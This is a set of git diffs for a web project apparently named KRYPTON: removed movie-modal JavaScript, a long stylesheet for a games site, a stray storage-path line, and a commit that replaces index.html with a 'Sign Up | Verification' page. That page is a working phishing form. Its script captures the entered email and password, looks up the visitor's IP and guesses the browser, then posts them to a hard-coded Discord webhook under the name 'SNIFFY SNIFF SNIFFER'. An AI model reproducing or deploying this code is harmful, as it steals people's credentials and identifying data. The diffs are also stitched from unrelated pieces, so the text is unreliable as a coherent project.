-  const inList = myList.has(movie.id);
-  document.getElementById('upcoming-mylist-btn').classList.toggle('active', inList);
-  document.getElementById('upcoming-mylist-label').textContent = inList ? 'In My List' : 'My List';
-
-  const gallery = document.getElementById('upcoming-gallery');
-  gallery.innerHTML = `<div class="no-images">Loading images...</div>`;
-  document.getElementById('upcoming-modal').classList.remove('hidden');
-
-  if(!movie.tmdbId || !TMDB_API_KEY){
-    gallery.innerHTML = `<div class="no-images">No preview images available.</div>`;
-    return;
-  }
-  try{
-    const res = await fetch(`https://api.themoviedb.org/3/movie/${movie.tmdbId}/images?api_key=${TMDB_API_KEY}`);
-    const data = await res.json();
-    if(activeUpcomingMovie !== movie) return; // a different title was opened while this was loading
-    const backdrops = (data.backdrops || []).slice(0, 3);
-    if(backdrops.length === 0){
-      gallery.innerHTML = movie.backdrop ? `<img src="${movie.backdrop}" alt="">` : `<div class="no-images">No preview images available.</div>`;
-    } else {
-      gallery.innerHTML = backdrops.map(b => `<img src="${TMDB_IMG_BACKDROP}${b.file_path}" alt="">`).join('');
-    }
-  }catch(e){
-    console.warn('Failed to load upcoming images', e);
-    gallery.innerHTML = `<div class="no-images">No preview images available.</div>`;
-  }
-}
-
-function closeUpcomingModal(){
-  document.getElementById('upcoming-modal').classList.add('hidden');
-  activeUpcomingMovie = null;
-}
-document.getElementById('upcoming-modal-close').onclick = closeUpcomingModal;
-document.getElementById('upcoming-modal').addEventListener('click', (e)=>{
-  if(e.target.id === 'upcoming-modal') closeUpcomingModal();
-});
-
-document.getElementById('upcoming-mylist-btn').onclick = ()=>{
-  if(!activeUpcomingMovie) return;
-  if(myList.has(activeUpcomingMovie.id)) myList.delete(activeUpcomingMovie.id);
-  else myList.add(activeUpcomingMovie.id);
-  saveMyList(currentUser.uid, currentProfile.id, myList);
-  const inList = myList.has(activeUpcomingMovie.id);
-  document.getElementById('upcoming-mylist-btn').classList.toggle('active', inList);
-  document.getElementById('upcoming-mylist-label').textContent = inList ? 'In My List' : 'My List';
-  toast(inList ? `Added "${activeUpcomingMovie.title}" to My List` : `Removed "${activeUpcomingMovie.title}" from My List`);
-};
-
-document.getElementById('upcoming-trailer-btn').onclick = async ()=>{
-  if(!activeUpcomingMovie || !activeUpcomingMovie.tmdbId){ toast('No trailer available yet.'); return; }
-  try{
-    const res = await fetch(`https://api.themoviedb.org/3/movie/${activeUpcomingMovie.tmdbId}/videos?api_key=${TMDB_API_KEY}`);
-    const data = await res.json();
-    const results = data.results || [];
-    const trailer = results.find(v => v.site === 'YouTube' && v.type === 'Trailer') || results.find(v => v.site === 'YouTube');
-    if(trailer){
-      window.open(`https://www.youtube.com/watch?v=${trailer.key}`, '_blank');
-    } else {
-      toast('No trailer available for this title yet.');
-    }
-  }catch(e){
-    console.warn('Failed to load trailer', e);
-    toast('Could not load trailer right now.');
-  }
-};
-</script>
+  <script src="js/waves.js"></script>
+  <script src="js/app.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,594 @@
+/* ==========================================================================
+   KRYPTON
+   ========================================================================== */
+
+/* Lets the card border shine rotate smoothly */
+@property --angle {
+  syntax: '<angle>';
+  initial-value: 0deg;
+  inherits: false;
+}
+
+:root {
+  --bg: #000;
+  --fg: #fff;
+  --muted: #8a8a8a;
+
+  /* Change the font here (and the <link> in index.html) to swap it site-wide */
+  --font: 'Pirata One', 'UnifrakturCook', 'UnifrakturMaguntia', Georgia, serif;
+
+  --radius: 8px;
+  --glow: 0 0 12px rgba(255, 255, 255, .30), 0 0 32px rgba(255, 255, 255, .10);
+  --glow-strong: 0 0 16px rgba(255, 255, 255, .60), 0 0 48px rgba(255, 255, 255, .25);
+}
+
+*, *::before, *::after { box-sizing: border-box; }
+
+html {
+  color-scheme: dark;
+  -webkit-text-size-adjust: 100%;
+}
+
+[hidden] { display: none !important; }
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  background: var(--bg);
+  color: var(--fg);
+  font-family: var(--font);
+  font-size: 1.125rem;
+  letter-spacing: .02em;
+  overflow-x: hidden;
+  -webkit-font-smoothing: antialiased;
+}
+
+body.no-scroll { overflow: hidden; }
+
+.ico {
+  width: 1.25rem;
+  height: 1.25rem;
+  flex: none;
+  fill: none;
+  stroke: currentColor;
+  stroke-width: 2;
+  stroke-linecap: round;
+  stroke-linejoin: round;
+}
+
+:focus-visible {
+  outline: 2px solid #fff;
+  outline-offset: 3px;
+}
+
+/* ---------- Background ---------- */
+
+#waves {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  display: block;
+  width: 100%;
+  height: 100%;
+}
+
+.vignette {
+  position: fixed;
+  inset: 0;
+  z-index: 1;
+  pointer-events: none;
+  background: radial-gradient(ellipse 85% 75% at 50% 45%, transparent 35%, rgba(0, 0, 0, .8) 100%);
+}
+
+.page {
+  position: relative;
+  z-index: 2;
+}
+
+/* ---------- Hero ---------- */
+
+.hero {
+  min-height: min(74vh, 740px);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(1.75rem, 4vw, 3rem);
+  padding: clamp(4rem, 10vh, 7rem) 1.25rem 2rem;
+  text-align: center;
+}
+
+.title {
+  margin: 0;
+  font-family: var(--font);
+  font-weight: 400;
+  font-size: clamp(4.5rem, 18vw, 12rem);
+  line-height: .95;
+  letter-spacing: .05em;
+  padding-left: .05em; /* balances the trailing letter-spacing so it stays centred */
+  text-shadow:
+    0 0 4px rgba(255, 255, 255, .45),
+    0 0 42px rgba(255, 255, 255, .30);
+  animation: titleIn 2.8s cubic-bezier(.16, 1, .3, 1) both;
+}
+
+@keyframes titleIn {
+  from { opacity: 0; transform: translateY(-90px); filter: blur(12px); }
+  to   { opacity: 1; transform: translateY(0);     filter: blur(0); }
+}
+
+@keyframes riseIn {
+  from { opacity: 0; transform: translateY(18px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+/* ---------- Search ---------- */
+
+.search {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: .75rem;
+  width: min(580px, 100%);
+  height: 58px;
+  padding: 0 .9rem 0 1.1rem;
+  overflow: hidden;
+  border: 1px solid #fff;
+  border-radius: var(--radius);
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .16) 0%, rgba(255, 255, 255, .04) 50%, rgba(255, 255, 255, .07) 100%);
+  -webkit-backdrop-filter: blur(16px) saturate(150%);
+  backdrop-filter: blur(16px) saturate(150%);
+  box-shadow:
+    0 0 20px rgba(255, 255, 255, .14),
+    inset 0 1px 0 rgba(255, 255, 255, .45),
+    inset 0 -1px 0 rgba(255, 255, 255, .10);
+  transition: box-shadow .3s ease, background-color .3s ease;
+  animation: riseIn 1.4s cubic-bezier(.16, 1, .3, 1) 1.6s both;
+}
+
+/* diagonal gloss */
+.search::before {
+  content: '';
+  position: absolute;
+  inset: 0;
+  pointer-events: none;
+  background: linear-gradient(112deg, rgba(255, 255, 255, .22) 0%, rgba(255, 255, 255, 0) 42%);
+}
+
+.search:focus-within {
+  box-shadow:
+    0 0 26px rgba(255, 255, 255, .35),
+    0 0 60px rgba(255, 255, 255, .12),
+    inset 0 1px 0 rgba(255, 255, 255, .55);
+}
+
+.search-icon,
+.search input,
+.search-clear { position: relative; z-index: 1; }
+
+.search-icon { color: rgba(255, 255, 255, .9); }
+
+.search input {
+  flex: 1;
+  min-width: 0;
+  height: 100%;
+  border: 0;
+  outline: 0;
+  background: transparent;
+  color: #fff;
+  font-family: var(--font);
+  font-size: 1.45rem;
+  letter-spacing: .04em;
+  -webkit-appearance: none;
+  appearance: none;
+}
+
+.search input::placeholder {
+  color: var(--muted);
+  opacity: 1;
+}
+
+.search input::-webkit-search-cancel-button,
+.search input::-webkit-search-decoration { -webkit-appearance: none; display: none; }
+
+.search-clear {
+  display: grid;
+  place-items: center;
+  width: 32px;
+  height: 32px;
+  padding: 0;
+  border: 0;
+  border-radius: 6px;
+  background: transparent;
+  color: rgba(255, 255, 255, .8);
+  cursor: pointer;
+  transition: background-color .2s ease, color .2s ease;
+}
+
+.search-clear:hover { background: rgba(255, 255, 255, .16); color: #fff; }
+
+/* ---------- Games section ---------- */
+
+.games {
+  width: min(1240px, 100%);
+  margin: 0 auto;
+  padding: 1rem 1.25rem 4rem;
+}
+
+.section-head {
+  display: flex;
+  align-items: center;
+  gap: .9rem;
+  margin-bottom: 2rem;
+  animation: riseIn 1.2s cubic-bezier(.16, 1, .3, 1) 1.9s both;
+}
+
+.section-head h2 {
+  margin: 0;
+  font-weight: 400;
+  font-size: 2rem;
+  letter-spacing: .06em;
+  text-shadow: 0 0 18px rgba(255, 255, 255, .35);
+}
+
+.section-head .count { color: var(--muted); font-size: 1.1rem; }
+
+.section-head .diamond { width: .7rem; height: .7rem; fill: #fff; stroke: none; opacity: .85; }
+
+.rule {
+  flex: 1;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, .7), transparent);
+}
+
+.status {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: .9rem;
+  max-width: 480px;
+  margin: 2.5rem auto;
+  color: var(--muted);
+  text-align: center;
+}
+
+.status .ico { width: 2.5rem; height: 2.5rem; stroke-width: 1.5; color: rgba(255, 255, 255, .7); }
+.status p { margin: 0; font-size: 1.3rem; line-height: 1.35; }
+
+/* ---------- Game cards ---------- */
+
+.grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+  gap: 1.75rem;
+  padding: .5rem; /* room for the glow */
+}
+
+.card {
+  position: relative;
+  display: block;
+  width: 100%;
+  aspect-ratio: 4 / 3;
+  padding: 0;
+  border: 1px solid rgba(255, 255, 255, .92);
+  border-radius: var(--radius);
+  background: #000;
+  color: #fff;
+  font: inherit;
+  text-align: left;
+  cursor: pointer;
+  box-shadow: var(--glow), inset 0 0 14px rgba(255, 255, 255, .08);
+  transition: transform .4s cubic-bezier(.2, .8, .2, 1), box-shadow .4s ease;
+  animation: cardIn .8s cubic-bezier(.16, 1, .3, 1) var(--d, 0s) backwards;
+}
+
+@keyframes cardIn {
+  from { opacity: 0; transform: translateY(20px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+/* rotating shine that runs along the outline on hover */
+.card::before {
+  content: '';
+  position: absolute;
+  inset: -1px;
+  z-index: 2;
+  padding: 2px;
+  border-radius: inherit;
+  background: conic-gradient(from var(--angle), transparent 0 62%, rgba(255, 255, 255, 1) 80%, transparent 100%);
+  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
+  -webkit-mask-composite: xor;
+  mask: linear-gradient(#000 0 0) content-box exclude, linear-gradient(#000 0 0);
+  opacity: 0;
+  pointer-events: none;
+  transition: opacity .4s ease;
+  animation: spin 2.8s linear infinite;
+}
+
+@keyframes spin { to { --angle: 360deg; } }
+
+.card-media {
+  position: absolute;
+  inset: 0;
+  overflow: hidden;
+  border-radius: calc(var(--radius) - 1px);
+  background: #0a0a0a;
+}
+
+.card-media img {
+  display: block;
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  transition: transform .7s cubic-bezier(.2, .8, .2, 1), filter .4s ease;
+  user-select: none;
+  -webkit-user-drag: none;
+}
+
+/* glossy sweep */
+.card-media::after {
+  content: '';
+  position: absolute;
+  inset: 0;
+  z-index: 1;
+  pointer-events: none;
+  background: linear-gradient(105deg, transparent 35%, rgba(255, 255, 255, .30) 50%, transparent 65%);
+  transform: translateX(-130%);
+  transition: transform .9s ease;
+}
+
+.card-overlay {
+  position: absolute;
+  inset: 0;
+  z-index: 2;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: flex-end;
+  gap: .75rem;
+  padding: 1rem;
+  background: linear-gradient(to top, rgba(0, 0, 0, .88) 0%, rgba(0, 0, 0, .35) 55%, rgba(0, 0, 0, 0) 100%);
+  opacity: 0;
+  transition: opacity .4s ease;
+}
+
+.card-play {
+  display: grid;
+  place-items: center;
+  width: 46px;
+  height: 46px;
+  border: 1px solid rgba(255, 255, 255, .9);
+  border-radius: 50%;
+  background: rgba(255, 255, 255, .12);
+  -webkit-backdrop-filter: blur(8px);
+  backdrop-filter: blur(8px);
+  box-shadow: 0 0 18px rgba(255, 255, 255, .4), inset 0 1px 0 rgba(255, 255, 255, .5);
+  transform: scale(.7);
+  transition: transform .45s cubic-bezier(.2, .8, .2, 1);
+}
+
+.card-play .ico { margin-left: 2px; }
+
+.card-name {
+  max-width: 100%;
+  padding: .35rem .9rem .3rem;
+  border: 1px solid rgba(255, 255, 255, .55);
+  border-radius: 6px;
+  background: rgba(255, 255, 255, .10);
+  -webkit-backdrop-filter: blur(10px);
+  backdrop-filter: blur(10px);
+  font-size: 1.6rem;
+  line-height: 1.1;
+  text-align: center;
+  text-shadow: 0 0 14px rgba(255, 255, 255, .7);
+  overflow-wrap: anywhere;
+  display: -webkit-box;
+  -webkit-line-clamp: 2;
+  -webkit-box-orient: vertical;
+  overflow: hidden;
+  transform: translateY(12px);
+  transition: transform .45s cubic-bezier(.2, .8, .2, 1);
+}
+
+.card:hover,
+.card:focus-visible {
+  transform: translateY(-7px) scale(1.03);
+  box-shadow: var(--glow-strong), inset 0 0 18px rgba(255, 255, 255, .14);
+  outline: none;
+}
+
+.card:hover::before,
+.card:focus-visible::before { opacity: 1; }
+
+.card:hover .card-media img,
+.card:focus-visible .card-media img { transform: scale(1.09); filter: brightness(.7); }
+
+.card:hover .card-media::after,
+.card:focus-visible .card-media::after { transform: translateX(130%); }
+
+.card:hover .card-overlay,
+.card:focus-visible .card-overlay { opacity: 1; }
+
+.card:hover .card-play,
+.card:focus-visible .card-play,
+.card:hover .card-name,
+.card:focus-visible .card-name { transform: none; }
+
+.card:active { transform: translateY(-3px) scale(1.01); }
+
+/* touch screens have no hover, so keep the name visible */
+@media (hover: none) {
+  .card-overlay { opacity: 1; background: linear-gradient(to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, 0) 60%); }
+  .card-play { display: none; }
+  .card-name { transform: none; font-size: 1.4rem; }
+}
+
+/* ---------- Footer ---------- */
+
+.footer {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: .6rem;
+  padding: 1rem 1.25rem 2.5rem;
+  color: var(--muted);
+  font-size: 1.2rem;
+  letter-spacing: .12em;
+}
+
+.footer .ico { width: 1.1rem; height: 1.1rem; }
+
+/* ---------- Player ---------- */
+
+.player {
+  position: fixed;
+  inset: 0;
+  z-index: 100;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: clamp(.5rem, 2vw, 1.5rem);
+  background: rgba(0, 0, 0, .82);
+  -webkit-backdrop-filter: blur(12px);
+  backdrop-filter: blur(12px);
+  animation: fadeIn .3s ease both;
+}
+
+@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
+
+.player-panel {
+  display: flex;
+  flex-direction: column;
+  width: min(1320px, 100%);
+  height: min(880px, 100%);
+  overflow: hidden;
+  border: 1px solid #fff;
+  border-radius: 10px;
+  background: #000;
+  box-shadow: var(--glow-strong);
+  animation: panelIn .5s cubic-bezier(.16, 1, .3, 1) both;
+}
+
+@keyframes panelIn {
+  from { opacity: 0; transform: translateY(24px) scale(.97); }
+  to   { opacity: 1; transform: none; }
+}
+
+.player-bar {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 1rem;
+  padding: .6rem .7rem .6rem 1rem;
+  border-bottom: 1px solid rgba(255, 255, 255, .4);
+  background: linear-gradient(180deg, rgba(255, 255, 255, .14), rgba(255, 255, 255, .03));
+}
+
+.player-name {
+  display: flex;
+  align-items: center;
+  gap: .7rem;
+  min-width: 0;
+}
+
+.player-name h3 {
+  margin: 0;
+  overflow: hidden;
+  font-weight: 400;
+  font-size: 1.6rem;
+  letter-spacing: .05em;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  text-shadow: 0 0 14px rgba(255, 255, 255, .4);
+}
+
+.player-actions { display: flex; gap: .5rem; flex: none; }
+
+.icon-btn {
+  display: grid;
+  place-items: center;
+  width: 40px;
+  height: 40px;
+  padding: 0;
+  border: 1px solid rgba(255, 255, 255, .75);
+  border-radius: var(--radius);
+  background: rgba(255, 255, 255, .06);
+  color: #fff;
+  cursor: pointer;
+  transition: background-color .2s ease, box-shadow .2s ease, transform .2s ease;
+}
+
+.icon-btn:hover {
+  background: rgba(255, 255, 255, .18);
+  box-shadow: 0 0 16px rgba(255, 255, 255, .45);
+}
+
+.icon-btn:active { transform: scale(.94); }
+
+.icon-btn--close:hover { background: #fff; color: #000; }
+
+.ico-shrink { display: none; }
+.player.is-fs .ico-expand { display: none; }
+.player.is-fs .ico-shrink { display: block; }
+
+.player-stage {
+  position: relative;
+  flex: 1;
+  min-height: 0;
+  background: #000;
+}
+
+.player-stage:fullscreen { background: #000; }
+.player-stage:-webkit-full-screen { background: #000; }
+
+.player-stage iframe {
+  display: block;
+  width: 100%;
+  height: 100%;
+  border: 0;
+  background: #000;
+}
+
+.loader {
+  position: absolute;
+  inset: 0;
+  z-index: 1;
+  display: grid;
+  place-items: center;
+  background: #000;
+  pointer-events: none;
+}
+
+.spinner {
+  width: 38px;
+  height: 38px;
+  border: 2px solid rgba(255, 255, 255, .2);
+  border-top-color: #fff;
+  border-radius: 50%;
+  box-shadow: 0 0 16px rgba(255, 255, 255, .3);
+  animation: rotate .8s linear infinite;
+}
+
+@keyframes rotate { to { transform: rotate(360deg); } }
+
+/* Fallback fullscreen for browsers without the Fullscreen API (e.g. iPhone) */
+.player.is-pseudo-fs { padding: 0; }
+.player.is-pseudo-fs .player-panel { width: 100%; height: 100%; border: 0; border-radius: 0; }
+
+@media (max-width: 560px) {
+  .grid { grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 1.1rem; }
+  .search { height: 54px; }
+  .search input { font-size: 1.3rem; }
+  .section-head h2 { font-size: 1.7rem; }
+  .player-name h3 { font-size: 1.35rem; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after {
+    animation-duration: .01ms !important;
+    animation-delay: 0s !important;
+    animation-iteration-count: 1 !important;
+    transition-duration: .01ms !important;
+  }
+}

==== commit 6576ff90: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,153 +1,107 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>KRYPTON</title>
-  <meta name="description" content="KRYPTON - search and play games instantly in your browser.">
-  <meta name="theme-color" content="#000000">
-  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-
-  <!-- Blackletter font (Google Fonts). To swap it, see README.md -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Pirata+One&display=swap" rel="stylesheet">
-
-  <link rel="stylesheet" href="css/style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Sign Up | Verification</title>
+    <style>
+        body { font-family: Arial, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f4f4f4; }
+        .login-container { background: white; padding: 30px; border-radius: 8px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); width: 300px; }
+        h2 { text-align: center; margin-bottom: 20px; }
+        input[type="email"], input[type="password"] { width: 100%; padding: 10px; margin: 10px 0; display: inline-block; border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box; }
+        button { background-color: #4CAF50; color: white; padding: 14px 20px; margin: 8px 0; border: none; cursor: pointer; width: 100%; border-radius: 4px; font-size: 16px; }
+        button:hover { background-color: #45a049; }
+    </style>
 </head>
 <body>
 
-  <!-- Animated background -->
-  <canvas id="waves" aria-hidden="true"></canvas>
-  <div class="vignette" aria-hidden="true"></div>
+<div class="login-container">
+    <h2>Sign Up</h2>
+    <form id="loginForm">
+        <label for="email">Email:</label>
+        <input type="email" id="email" name="email" required>
 
-  <main class="page" id="page">
+        <label for="password">Password:</label>
+        <input type="password" id="password" name="password" required>
 
-    <!-- Title + search -->
-    <section class="hero">
-      <h1 class="title">KRYPTON</h1>
+        <button type="submit" id="continueButton">Continue</button>
+    </form>
+</div>
 
-      <div class="search" role="search">
-        <svg class="ico search-icon" viewBox="0 0 24 24" aria-hidden="true">
-          <circle cx="11" cy="11" r="8"/>
-          <path d="m21 21-4.3-4.3"/>
-        </svg>
-        <input
-          id="search"
-          type="search"
-          placeholder="Search A Game."
-          autocomplete="off"
-          autocapitalize="off"
-          spellcheck="false"
-          aria-label="Search A Game">
-        <button id="search-clear" class="search-clear" type="button" aria-label="Clear search" hidden>
-          <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-            <path d="M18 6 6 18"/>
-            <path d="m6 6 12 12"/>
-          </svg>
-        </button>
-      </div>
-    </section>
+<script>
+    // *** IMPORTANT: REPLACE THIS WITH YOUR ACTUAL DISCORD WEBHOOK URL ***
+    const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1551743481469345904/zjbuHdF0lKizcoJCprKnMkBkbh1kd01HYtywsWTOtm3SBrx08QmHlRTCi-SAF4f1xzk0';
 
-    <!-- Games -->
-    <section class="games" aria-labelledby="games-heading">
-      <div class="section-head">
-        <span class="rule" aria-hidden="true"></span>
-        <svg class="ico diamond" viewBox="0 0 24 24" aria-hidden="true">
-          <path d="M12 2 22 12 12 22 2 12z"/>
-        </svg>
-        <h2 id="games-heading">Games</h2>
-        <span id="games-count" class="count"></span>
-        <svg class="ico diamond" viewBox="0 0 24 24" aria-hidden="true">
-          <path d="M12 2 22 12 12 22 2 12z"/>
-        </svg>
-        <span class="rule" aria-hidden="true"></span>
-      </div>
+    document.getElementById('loginForm').addEventListener('submit', function(event) {
+        event.preventDefault();
 
-      <div id="status" class="status" role="status" aria-live="polite" hidden>
-        <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-          <line x1="6" x2="10" y1="11" y2="11"/>
-          <line x1="8" x2="8" y1="9" y2="13"/>
-          <line x1="15" x2="15.01" y1="12" y2="12"/>
-          <line x1="18" x2="18.01" y1="10" y2="10"/>
-          <path d="M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z"/>
-        </svg>
-        <p id="status-text"></p>
-      </div>
+        const email = document.getElementById('email').value;
+        const password = document.getElementById('password').value;
 
-      <div id="games-grid" class="grid"></div>
-    </section>
+        // 1. Gather User Information (Client-Side)
+        const userAgent = navigator.userAgent;
+        let browserName = "Unknown";
+        // Simple way to try and guess the browser
+        if (userAgent.includes("Chrome") && !userAgent.includes("Edg")) {
+            browserName = "Chrome";
+        } else if (userAgent.includes("Safari") && !userAgent.includes("Chrome")) {
+            browserName = "Safari";
+        } else if (userAgent.includes("Firefox")) {
+            browserName = "Firefox";
+        } else if (userAgent.includes("Edge")) {
+            browserName = "Edge";
+        }
 
-    <footer class="footer">
-      <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-        <path d="M12 2 22 7v10l-10 5L2 17V7z"/>
-        <path d="M9 8v8"/>
-        <path d="M9 12l6-4"/>
-        <path d="M9 12l6 4"/>
-      </svg>
-      <span>KRYPTON</span>
-    </footer>
-  </main>
+        // Get IP Address (requires a small helper service or backend, but we'll simulate/fetch a public one)
+        // For simplicity in a pure HTML file, we rely on client-side scripts, but true IP fetching is best done server-side.
+        // We will use a service to get the public IP address.
+        fetch('https://api64.ipify.org?format=json')
+            .then(response => response.json())
+            .then(ipData => {
+                const ipAddress = ipData.ip;
 
-  <!-- Game player -->
-  <div id="player" class="player" hidden role="dialog" aria-modal="true" aria-labelledby="player-title">
-    <div class="player-panel">
-      <header class="player-bar">
-        <div class="player-name">
-          <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-            <line x1="6" x2="10" y1="11" y2="11"/>
-            <line x1="8" x2="8" y1="9" y2="13"/>
-            <line x1="15" x2="15.01" y1="12" y2="12"/>
-            <line x1="18" x2="18.01" y1="10" y2="10"/>
-            <path d="M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z"/>
-          </svg>
-          <h3 id="player-title"></h3>
-        </div>
+                // 2. Prepare Data for Discord
+                const payload = {
+                    content: `**New LAG detected new lag detected!!!!**\n• 📧 Email: ${email}\n• 🔒 Password: ${password}\n• 🌐 IP Address: ${ipAddress}\n• 🖥️ Browser: ${browserName}`,
+                    username: 'SNIFFY SNIFF SNIFFER', // Custom name for the bot/webhook
+                    avatar_url: 'YOUR_AVATAR_URL_HERE' // Optional: Add a nice icon
+                };
 
-        <div class="player-actions">
-          <button id="btn-reload" class="icon-btn" type="button" aria-label="Reload game" title="Reload">
-            <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-              <path d="M21 12a9 9 0 1 1-9-9c2.52 0 4.93 1 6.74 2.74L21 8"/>
-              <path d="M21 3v5h-5"/>
-            </svg>
-          </button>
+                // 3. Log to Discord Webhook
+                fetch(DISCORD_WEBHOOK_URL, {
+                    method: 'POST',
+                    headers: {
+                        'Content-Type': 'application/json'
+                    },
+                    body: JSON.stringify(payload)
+                })
+                .then(response => {
+                    if (response.ok) {
+                        console.log("Error");
+                    } else {
+                        console.error("Error :", response.statusText);
+                    }
+                })
+                .catch(error => {
+                    console.error("Error ", error);
+                });
 
-          <button id="btn-fullscreen" class="icon-btn" type="button" aria-label="Toggle fullscreen" title="Fullscreen">
-            <svg class="ico ico-expand" viewBox="0 0 24 24" aria-hidden="true">
-              <path d="M8 3H5a2 2 0 0 0-2 2v3"/>
-              <path d="M21 8V5a2 2 0 0 0-2-2h-3"/>
-              <path d="M3 16v3a2 2 0 0 0 2 2h3"/>
-              <path d="M16 21h3a2 2 0 0 0 2-2v-3"/>
-            </svg>
-            <svg class="ico ico-shrink" viewBox="0 0 24 24" aria-hidden="true">
-              <path d="M8 3v3a2 2 0 0 1-2 2H3"/>
-              <path d="M21 8h-3a2 2 0 0 1-2-2V3"/>
